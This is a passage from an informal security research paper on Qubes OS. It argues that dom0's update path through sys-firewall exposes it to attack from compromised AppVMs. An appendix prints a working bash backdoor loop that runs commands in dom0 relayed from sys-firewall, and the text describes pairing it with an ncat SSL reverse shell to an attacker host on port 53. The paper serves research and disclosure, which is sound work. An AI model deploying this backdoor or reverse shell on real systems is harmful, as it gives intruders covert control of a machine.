 $\Box$  In easy words: Dom0 update is fetching packages from a very exposed VM (sys-firewall) because this one is connected also to all the AppVMs!!! So, once you compromise an AppVM you have direct access to the networking stack of sys-firewall and any Linux Kernel TCP/IP stack remote 0day can be used to take control of sys-firewall and this will give the attacker a DIRECT interface to Dom0 as Dom0 has a direct interaction via Xen shared memory to sys-firewall to get the packages for update. Get a 0day in RPM packaging or an error in how Qubes handles those updates and Game Over. So this attack path will be my next challenge. BTW: yes, I know once you own sys-firewall you can do nasty things on the whole system via MiTM, but the challenge of owning Dom0 looks more sexy to me.# **What's next?**

This paper is only a very high level, informal analysis of Qubes OS from the end user perspective as I'm going to use it and want to relax myself when using it so I want to know how much I can relax with this solution. Again, despite all that I have said in this paper, **I LOVE Qubes OS** as I think it can be the foundation of a serious solution in the future. I also love my daughters. And I'm going to educate them in how to use Qubes OS and what virtualization means and how this can be used to make things more difficult to intruders (the oldest one is already starting hacking stuff so I think it will be interesting to her). So, if I'm going to give my daughters (best beta testing you can find on the Earth…) I want to be sure I give them a solution where they can be relaxed too and not have to deal with irrelevant security details that are out of their life scope (right now).

So, next will be to test the holy grail of Qubes OS: how well virtualization works at low level (by stressing) Xen virtualization features in the REAL World , as well as stress the Dom0 resistance to attacks. As we have seen, Dom0 is not isolated at all, and thus I want to know how difficult it is to compromise it in a last stage of chained exploitation. I mean, if we think about this attack path:

## (untrusted) AppVM  $\rightarrow$  (sys-firewall) AppVM  $\rightarrow$  Dom0

I'm still in the very first stage (AppVM) with limited capabilities of jumping between AppVMs (not very useful right now). So I want to go directly to the root of the problem and target the Dom0 update mechanism as it looks to me like the obvious entry point to completely own Qubes OS. Why? Because we have seen that AppVM has zero embedded security so compromising them is trivial with any single exploit in the browser or the file manager, etc (as I did in this paper). And sys-firewall is a directly connected via network stack to all AppVMs and Dom0 too (which looks an error to me as mentioned in suggestions above)**Appendix A: the cutting edge technology never seen before used to create an interactive shell in Dom 0 …. ;-)**

#### **Dom0 trojan**:

```
—--
#!/bin/bash
# this is Dom0 trojan
while :
do
COMMAND=$(qvm-run --pass-io sys-firewall 'cat ~/.../command' | bash)
echo "$COMMAND" > ~/.../output &&
qvm-run --pass-io sys-firewall 'rm -f ~/QubesIncoming/dom0/output'
qvm-copy-to-vm sys-firewall ~/.../output && qvm-run --pass-io
sys-firewall 'mv -f ~/QubesIncoming/dom0/output -f ~/.../'
rm -f \sim /.../commandsleep 0.1
done
```
—---

Then on sys-firewall you just need any tunneling tool to open a reverse shell against the attacker on the Internet box. For this demo I just used ncat will SSL over port 53 and wrote a very simple message broker that was doing communication with Dom0 via " $\sim$  /.../command" file as you can see in the example above. So the interactive